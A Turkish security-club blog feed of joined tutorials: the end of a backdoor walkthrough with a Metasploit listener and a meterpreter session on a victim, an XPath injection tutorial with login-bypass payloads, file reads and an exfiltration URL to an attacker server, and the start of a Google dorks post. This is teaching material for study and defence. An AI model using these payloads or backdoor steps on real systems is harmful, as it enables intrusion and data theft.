

show options komutuyla exploite vermemiz gereken bilgileri görüyoruz. Burada ip adresimizi ve exeyi oluştururken verdiğimiz port adresimizi yazacağız.

set LHOST 192.168.56.101

set LPORT 443



Daha sonra exploit diyerek programdan gelecek istekleri dinlemeye başlayacağız.





Dinlemeye başarılı bir şekilde başladık. Artık hedef kişinin programı çalıştırmasını bekliyoruz. Çalıştırdığı anda buraya bilgileri gelecek ve o bilgisayarda erişim sahibi olacağız.



Windows bilgisayardan (hedef), bizim oluşturduğumuz exe çalıştığı anda meterpreter oturumuna sahip oluyoruz.

Yazının başında paylaştığım görsellerdeki meterpreter komutlarını artık hedef sistem zerinde çalıştırabiliriz. Hatta hedefin kullandığı işletim sisteminin hak yükseltme exploitini kullanarak tüm yetkilere sahip olan bir kullanıcı kaydedebilir, istediğimiz zaman o sisteme bağlanabiliriz.

Sonuna kadar okuduğunuz için teşekkür ederiz. Paü siber ..

TR | Backdoor Hazırlanması ve Antivirüs Bypass Edilmesi CypmUni PAÜ

]]>Arkadaşlar merhaba. Bu makalemde sizlere bir tür web açıklığı olan Xpath Injection zaafiyetini anlatacağım. Xpath Injection Nedir ? İlk önce Xpath’in ne anlama geldiğine bir bakalım . Xpath , XML dökümanları üzerinde basit tipte sorgulama yapmamıza izin veren bir dildir. Yapısı gereği kullanıldığı birçok alan vardır . Örnek olarak XQuery ve XSLT gibi. Tam olarak […]

]]>Arkadaşlar merhaba. Bu makalemde sizlere bir tür web açıklığı olan Xpath Injection zaafiyetini anlatacağım.

Xpath Injection Nedir ?

İlk önce Xpath’in ne anlama geldiğine bir bakalım . Xpath , XML dökümanları üzerinde basit tipte sorgulama yapmamıza izin veren bir dildir. Yapısı gereği kullanıldığı birçok alan vardır . Örnek olarak XQuery ve XSLT gibi. Tam olarak yaptığı iş , XML dökümanı içerisinde lokasyon aramak ve bulmak diyebiliriz.

Web uygulamalarında veriler veritabanı sunucusunda çeşitli şekillerde depolanabiliyorlar. Sunucudaki veri depolama formatı RDMBS(Relational Database Management System), LDAP(Lightweight Directory Access Protocol) veya XML (Extensible Markup Language) gibi formatlarda olabilir. Uygulama , kullanıcının veri giriş alanlarına girdiği verilerden sorgular oluşturur ve sunucuya gönderir. Sorgunun sunucuda çalışması sonucunda dönen veriler kullanıcıya sunulmaktadır .

Xpath ınjection saldırılarında saldırgan Xpath sorgulama diline , XML veritabanına ve uygulamanın yazıldığı programlama diline hakim olması gerekir.



XML veritabanı , verileri alışılagelmiş olan tablolar içerisinde kolon ve satırlarda değilde , XML dökümanı içerisinde ağaç yapısındaki node’larda saklanır.

XML Veritabanı Ağaç Yapısı

XML veritabanında kullanıcıları için tablolara, kolonlara veya sorgulara erişimde sınırlamalar getirilmemiştir. Farklı kullanıcılar için farklı erişim seviyeleri bulunmamaktadır. Gerekli önlem alınmadığı takdirde herhangi bir kullanıcı tüm XML dökümanına erişebilir. Bu da, uygulamada XPath açığı bulunması halinde saldırganın tüm XML veri tabanını ele geçirebilmesi anlamına gelmektedir.

Bu saldırı yöntemine sebep olan durumları, teknikleri ve saldırının oluşturacağı sonuçları hem yazılım geliştirici hem de sistem yöneticisi iyi bir şekilde bilmeli ve sistemin güvenliği için gerekli önlemler alınmalıdır.

XML veritabanında kullanıcıları için tablolara , kolonlara veya sorgulara erişimde sınırlamalar getirilmemiştir. Farklı kullanıcılar için farklı erişim seviyeleri bulunmamaktadır. Gerekli önlem alınmadığında takdirde herhangi bir kullanıcı tüm XML dökümanlara ulaşabilir . Bunun sonucunda oluşan güvenlik zaafiyeti olan Xpath açığı bulunması halinde saldırganın bütün XML veri tabanını ele geçirmesi anlamına gelmektedir.

Örnek olarak anlatmak istersek:

Simdi bizim bir Mert diye bir arkadaşımız var. Aşağıda bir kullanıcı adı ve sifre belirliyorum ona göre işlem yapalım.

Kullanıcı Adı= CYPM

Şifresi =CYPM

Şimdi /user[kullaniciadi=“CYPM” and sifre=“CYPM”] sorgusu uygulama tarafından oluşturularak sunucuya gönderilir. Bu sorgu sonucunda bize (true and true ) = TRUE dönecektir ve mert arkadaşımız sisteme giriş yapmış olacaktır.

Xpath injection saldırısı ile de kullanıcımız bu yetkilendirme aşamasını atalatabilir. Sistemde Xpath İnjection açığı varsa saldırganın giriş formlarına yazacağı,

Eğer Saldırgan kullanıcı adını bilip sifreyi bilmiyorsa:

Kullanici Adı= mert “ or “1” = “1

Şifresi= herhangibirsifre

değerleri ile servera gönderilecek sorgu = /user[kullaniciadi=“ mert” or”1”=“1 ” and sifre=“herhangibirsifre”] şeklinde olacaktır ve mantıksal işleyişi de şu şekilde olacaktır :

True or (True and False) -> True or False = TRUE olacaktır ve mert arkadaşımızın yetkileri ile giriş yapmış olacağız.

Xpath sorgulamada yorum satırı “< >” tag’leri arasına yazılır. SQL Injectionda olduğu gibi “ – – “ karakterlerinden sonra yazılan mesela şifrenin bilinmemesinden kaynaklanan False değeri, yorum satırı haline getirilip elenemez. Bunun yerine “ 1=1 ” gibi “True” bir ifadeyle “and” işleminin “or” işlemine göre önce işleme alınması kullanılarak False olan şifre değeri elenir ve bu şekilde sisteme girişi yapmış oluruz.

Eğer saldırganımız Kullanıcı Adını da bilmiyorsa şu şekilde giriş yapabilir.

Kullanıcı Adı= herhangibirAd or “1” = “1” or “1” = “1

Sifresi= herhangibirsifre

değerler girildiğinde /*[1]/user[kullaniciadi=“ herhangibirAd” or “1” or “1” =“1 and sifre=“herhangibirsifre”] sorgusu servera gönderildiğinde bu sorgudaki mantıksal işlem False or True or (False and True)->

True or False = TRUE olacaktır ve bu işlem XML dosyasındaki ilk nodu çalıştıracak ve ilk kullanıcının yetkileri ile sisteme giriş yapılmış olacaktır.

Başka bir Örnek daha verecek olursak :

<?php

$test=$_GET[‘test’];

if($test)

{

$xml=simplexml_load_file(“cypm.xml”);

$result=$xml->xpath($test);

print_r($result);

}

?>

Şimdi bu yukarıda yazdığım cypm.xml dosyasına xpath query gönderdiğimize dikkat ediyoruz. Bu dosyaya bakıyoruz.

<?xml version="1.0" encoding="UTF-8"?> <note> <to> CYPM </to> <from> canyoupwnme </from> <heading> Mektup </heading> <body> CYPM üyesiyim </body> </note>

XML dosyasında taglere bakıyoruz. PHP dosyamıza göre sorguları gönderelim.

Index.php?test=from: #Array ( [0] => simpleXMLelement Object ([0] => canyoupwnme ) ) Index.php?test=* #Array ( [0] => simpleXMLelement Object ( [0] => CYPM ) [1] => simpleXMLelement Object ( [0] => canyoupwnme ) [2] => simpleXMLelement Object ( [0] =>Reminder ) [3] => simpleXMLelement Object ( [0] => CYPM üyesiyim ) )

İşte XML dosyasındaki tüm objectler karşımızda.

Blind Xpath Injection Nedir ?

Blinde Xpath ınjection , saldırganın veritabanı ile alakalı oluşturduğu boolean boolean cevaplı sorguları sunucuya göndererek XML dökümanını çözmeye çalışmasıdır.

Bliend injections saldırısı . Xpath açığı bulunan web sitesi sayfalarından gönderilen “true ” veya “false” cevaplarıyla şekilleneceği için , uygulamada sorgulara cevap olarak “true” veya “false” olarak dönen sayfaların belirlenmesi gerekir ki cevaplar bu sayfalar ile anlaşılabilsin.

Xpath Injectionda Kullanılan Fonksiyonlar :

- Count(item): Node içindeki attributelerin(nitelik,yetenek) sayısını verir.

- Name() : Node ismini verir.

- String-length(string) : Belirlenen string değerin uzunluğunu verir.

- Substring(string,start position, length) : Belirlenen string içerisinde istenilen pozisyondan başlayarak istenilen uzunluktaki alt stringi döndürür.

- Starts-with(string1,string2) : String1 değeri string2 değeri ile başlıyorsa “true ” , başlamıyorsa “false” döndürür.

- Contains(string1,string2) : String1 değeri string2 değerini kapsıyorsa true, kapsamıyorsa false döner.

Fonksiyonlar kullanılarak XML dökümanının içeriği brute force kullanılarak , deneme yanılmayla çıkarılmaya çalışılır.

Mesela substring() ve name() fonksiyonları kullanılarak or substring(name(parent::*[position()=1]), 1, 1)=‘a sorgusu ile ilk node’un isminin ilk karakterinin ‘a’ olup olmadığı sunucuya sunulur.

Done coeval true ise 2. karakterin bulunabilmesi için yeni bir sorgu gönderilir , false ise ‘a’ karakteri yerine olabilecek farklı karakterler true cevabı dönene kadar denenir.

Bu fonksiyonlarla oluşturulan sorgularla karakterler denenerek node isimleri ve değerleri bulunur. Yorum satırı varsa çözülür. Varsa alt nodelar içinde süreç tekrarlanarak XML dökümanı ele geçirilir.

Xcat Aracı

Bütün bunları manuel olarak yapmaya çalışırsak zaman alacağını söylememe gerek yok sanırım . Bu yüzden sağolsunlar Xcat adlı Xpath injection ile veritabanını ele geçirmeye çalışan araç hazırlamışlar.

Python dili ile yazılmıştır. Xpath 2.0 içerisindeki fonksiyonları da kullanmasıyla çok daha hızlı hale gelmiştir.

XML Dosyasının Hangi Directory`de Çalıştığının Belirlenmesi :

Xpath 2.0 versiyonunda base-uri() fonksiyonu sorgunun hangi direktöride çalıştığını döndürür. Bu şekilde dökümana uzaktan erişim sağlanır.

Versiyon Belirleme :

Xpath versiyonun belirlenmesi için , bir büyük harfin “lower-case()” fonksiyonu kullanılarak küçük harfe çevrilip çevrilmediğini kontrol edilir. Lower-case fonksiyonu v1.0 da tanımlı olmadığından sonuç null

dönüyorsa versiyonun 1.0 olduğu , lower-case(‘A’)=‘a’ sonucu alınıyorsa Xpath 2.0 versiyonu olduğu anlaşılır.

Veri Deneme Alanının Daraltılması :

Xpath 2.0 ile gelen fonksiyonlar kullanılarak Xpath 1.0 versiyonunda yapılan bling injection veri deneme alanı daraltılabilmektedir. Böylelikle serverea gönderilen istekler azaltılmış olur ve daha kısa sürede saldırı gerçekleşmiş olur. Servere yapılan istekleri sayısını azaltmak için birçok teknik kullanılmaktadır.

-Unicode Normalizasyonu :

- Unicode-Normalization() fonksiyonu kullanılarak unicode karaketerler ascii karakterlere çevrilebilir. Bu şekilde arama ascii değerler arasından yapılacağı için unicode gibi geniş karakterler dizisinin kullanılmasına

- gerek yoktur. Fakat bazı karakterlere Unicode Normalizasyonu uygulanamadığı için veri kayıpları olmaktadır. Mesela ‘á’ karakteri ‘a’ karakterine ve ascii koduna çevrilir.

-String Code Point :

Xpath 2.0 içerisindeki string-to-codepoints() fonksiyonu ile bir string ifade eden her karakteri ayrı ayrı gösterilen sayılar dizisine dönüştürelebilir. String-to-codepoints(“abc”) = (97,98,99) , bu dönüşüm sonucunda sadece string karakterler deneneceği için deneme alanın daralması dolayısıyla servera gönderilen isteklerin azalmasını sağlar.

-Matches() Fonksiyonu :

Bu fonksiyon sayesinde , blind injection ile değeri denenerek bulunmaya çalışılan karakterlerin küçük büyük harf mi, sayı mı , sembol mü olduğu sorgular gönderilerek önceden öğrenilir. Böylelikle sadece belirlenen kategorinin karakterleri denenir ve sorgu sayısı azaltılmış olur.

matches(/users/user[1]/kullaniciadi/text(),”[A-Z]”)

-Error() Fonksiyonu ile Sorgu Sonucu Bulma :

Uygulamada , servera gönderilen sorguların sonuçları için serverdan dönen “true” ve “false ” sayfaları yoksa , error() fonksiyonu kullanılarak sorgunun sonucu öğrenilir.

and(if($sorgu) then error() else 0) and ‘1’ = ‘1 surge parametere içine yazılabilecek olan sorgunun sonucu True ise error() fonksiyonu çalışacak ve hata sayfası görünecektir.

Doc() Fonksiyonu :

–Doc() fonksiyonu lokal sistemde veya uzak serverdaki xml dosyalarının okunmasının okunmasını sağlayan Xpath 2.0 versiyonun fonksiyonudur. Doc() fonksiyonu sayesinde saldırgan Xpath açığı bulunan uygulamanın , dosya sistemi üzerindeki XML veritabanını yetkisi olmadan görüntüleyebilir.

doc(“file:///etc/conf/config_file.xml”)/*[1]/text() sorgusu ile lokal sistemde config_file.xml dosyası içinde ilk node da bulunan verileri görüntületir.

Hedef serverdan XML dökümanını doc() fonksiyonuyla çekebilmek için tıpkı SQL Injection’ın Out Of Band saldırısında olduğu gibi saldırgan HTTP protokolünü ve DNS isteklerinide kullanabilir.

HTTP protokolüyle saldırgan doc() fonksiyonuyla oluşturduğu ifadeyi GET isteğiyle hedef servera gönderir. Hedef server tarafından isteğin zararlı olduğu engellenmez ise cevap olarak , ifade içindeki Xpath sorgusu çalıştırılarak saldırganın serverine gönderilir. Bu şekilde XML dökümanı Blind injection’a göre daha hızlı ve kısa sürede ele geçirilir. Hız sadece veritabanından verileri çekerken HTTP protokolünün veriyi çekerken taşıyabileceği maksimum paket büyüklüğü ile sınırlıdır.

Servera HTTP isteği gönderilirken gerekli Xpath sorgu ifadeleri URL’ ye concat() fonksiyonu ile eklenir. Sorgu ifadesinin içerisinde özel ifadeler bulunmayacağından , gönderilmeden önce encode-for-uri() fonksiyonu kullanılarak url encode edilmelidir.

Örnek

doc(concat(“http://canyoupwnme.com/savedata.py?d=”))

HTTP isteği çoğu durumda server tarafından firewall engellemesine takılabiliyor. Bu durumda saldırgan isteği hedef serverda çalıştırabilmek için DNS isteğinde bulunur. Saldırgan hedef DNS serverinden kendi serverinin adresini istekte bulunur. Hedef server gelen isteği saldırganın serverine ileterek cevap bekler. Saldırgan serverinden cevap olarak kendi adresine Xpath sorgusunuda ekleyerek hedef bilgisayara gönderir,sorgu çalışır ve hedef server tarafından DNS isteğinin cevabı ile Xpath sorgusunun sonucunda dönen veriler saldırganın bilgisayarına gönderilir.

Xpath Saldırısından Korunma Yolları :

Öncelikli olarak uygulama geliştirici code kısmında ,kullanıcının veri girişine izin verdiği alanlarda girilen karakterlerin bir Xpath sorgusu teşkil etmemesi için girişleri filtreleyerek sınırlamalar getirilmelidir.

Sınırlama kullanıcının girmemesi gereken karakterler yerine girebilme ihtimali olan karakterler dışında kalanları filtrelemek ile gelecekte çıkacak olan zero-day saldırılarına karşıda bir nevi önlem alınmış olur.

Girdi olarak Xpath fonksiyon isimleride kesinlikle engellenmelidir. Sınırlamalar yazılımla client tarafta yapıldığı gibi , server tarafında da firewall kurallarıyla kontrol edilmeli ve önlem alınmalıdır.

Parametreli sorgular kullanılmalıdır. Parametreli sorguda kullanıcı girdilerinin direkt olarak çalışma zamanında kullanılmasının yerine önceden compile edilerek kullanılmış olurlar. Böylece çalışma zamanında kod çalıştırma engellenmiş olur.

]]>Merhabalar, Bu yazımda size Google Dorks’dan bahsedeceğim.İlk olarak Dork’un sözlükteki anlamından, sonra google dork’un ne olduğundan, daha sonra kullanacağımız parametrelerin sekmede gösterimi, paramatrelerden bahsedeceğim ve makalemizi sonlandıracağım. Dork sözlükte kullanılmayan, popüler olmayan anlamlarına gelmektedir.Makalemizde google dork ile nasıl daha etkin aramalar yapabileceğimizi inceleyeceğiz. Google Dorks, diğer bir ismi ile Google Hacking Database bir pasif saldırı […]

]]>Merhabalar, Bu yazımda size Google Dorks’dan bahsedeceğim.İlk olarak Dork’un sözlükteki anlamından, sonra google dork’un ne olduğundan, daha sonra kullanacağımız parametrelerin sekmede gösterimi, paramatrelerden bahsedeceğim ve makalemizi sonlandıracağım.

Dork sözlükte kullanılmayan, popüler olmayan anlamlarına gelmektedir.Makalemizde google dork ile nasıl daha etkin aramalar yapabileceğimizi inceleyeceğiz.

Google Dorks, diğer bir ismi ile Google Hacking Database bir pasif saldırı methodudur.Araştırma yapmak için ilk yoldur.Google’da etkin bir arama yapma yöntemidir.

Peki biz bu aramaları yaptığımızda Google’da ne oluyor da biz bilgiye daha etkin ve rahat bir şekilde ulaşabiliyoruz?

Cevap: Google’a göre algoritmaları “Tipik bir sorgu için, yararlı bilgiye sahip milyonlarca olmasa bile binlerce web sayfası bulunur. Algoritmalar, sorularınızı alıp yanıtlara dönüştüren bilgisayar işlemleri ve formülleridir. Günümüzde, Google’ın algoritmaları gerçekte neyi arıyor olabileceğinizi tahmin etmeyi mümkün kılan 200’den fazla benzersiz sinyale veya “ipucuna” dayanmaktadır. Bu sinyaller, web sitelerindeki terimler, içeriğin güncelliği, bölgeniz ve PageRank gibi öğeleri içerir. “

Yani kısaca özetlememiz gerekirse arama yaptığımzı bir içeriği örneğin baba’yı arama yaptığımızda google algoritmaları bize tüm databaselerinde bulunan baba içeriğini gösterecektir..Fakat gelecek içerik çok fazla olacaktır bu yüzden belli başlı parametreler ile bunu daha az ve öz seviyeye indirmeyi hedefliyoruz.

Google dork ile kullanıcı adı ve şifreleri, e-mail listeleri, dökümanlar, kişisel bilgiler ve websitelerinin korunmasız yolları bulunabilir.Aşağıda belirteceğim parametreler aracılığı ile kolayca istenilen bilgi elde edilebilir.

Aşağıda belirteceğim parametreler aracılığı ile kolayca istenilen bilgi elde edilebilir.

İlk olarak sekmemizde neyin ne olduğunu inceleyelim;



- site : adres çubuğumuzda bulunan “https://canyoupwn.me” kısım.

- inurl : adres çubuğumuzda bulunan “canyoupwn.me” kısım

- intitle : sekmemizin başlığı “canyoupwn.me-for…”

- intext : resimdeki web sayfamızın sol alt köşesinde bulunan kısım “ TR | Nmap Cheat Sheet ”

